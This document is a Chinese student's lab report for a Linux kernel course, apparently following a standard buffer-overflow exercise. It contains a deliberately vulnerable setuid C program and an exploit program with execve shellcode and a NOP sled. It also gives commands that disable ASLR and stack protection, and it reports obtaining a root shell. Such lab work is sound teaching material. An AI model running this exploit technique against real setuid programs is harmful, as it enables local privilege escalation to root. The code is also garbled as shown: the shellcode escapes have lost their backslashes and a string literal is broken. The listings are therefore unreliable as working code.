| 这个作业属于哪个课程 | <2020-2021-1Linux内核原理与分析)> |
|---|---|
| 这个作业要求在哪里 | <2020-2021-1Linux内核原理与分析第十一周作业> |
| 这个作业的目标 | <缓冲区溢出漏洞实验> |
| 作业正文 | https://www.cnblogs.com/hyuxin/p/14183090.html |
缓冲区溢出漏洞实验
1.实验准备
输入命令安装一些用于编译32位C程序的软件包:
sudo apt-get update
sudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-dev
sudo apt-get install -y python3.6-gdbm gdb
2.初始设置
先关闭猜测内存地址的功能

sudo sysctl -w kernel.randomize_va_space=0
为了进一步防范缓冲区溢出攻击及其它利用 shell 程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个 Set-UID 程序调用一个 shell,也不能在这个 shell 中保持 root 权限,这个防护措施在 /bin/bash 中实现。
sudo su
cd /bin
rm sh
ln -s zsh sh
exit
输入 /bin/bash 使用bash
3.漏洞程序
在 /tmp 目录下新建一个 stack.c 文件:
/* stack.c */

/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

int bof(char *str)
{
    char buffer[12];

    /* The following statement has a buffer overflow problem */
    strcpy(buffer, str);

    return 1;
}

int main(int argc, char **argv)
{
    char str[517];
    FILE *badfile;

    badfile = fopen("badfile", "r");
    fread(str, sizeof(char), 517, badfile);
    bof(str);

    printf("Returned Properly
");
    return 1;
}
编译该程序,并设置 SET-UID。命令如下:
sudo su
gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
chmod u+s stack
exit
GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。 而 -z execstack 用于允许执行栈。
-g 参数是为了使编译后得到的可执行文档能用 gdb 调试。

4.攻击程序
在/temp目录下新建一个exploit.c文件
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);

/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
得到 shellcode 在内存中的地址,输入命令进入 gdb 调试:
gdb stack
disass main

esp 中就是 str 的起始地址,所以我们在地址 0x080484ee 处设置断点

计算 shellcode 的地址为 0xffffcfb0 + 0x64 = 0xffffd014,修改 exploit.c 文件,将 x??x??x??x?? 修改为计算的结果 x14xd0xffxff
然后,gcc编译 exploit.c 程序
5.攻击结果
先运行攻击程序 exploit,再运行漏洞程序 stack

可以看出,通过攻击,获得了root权限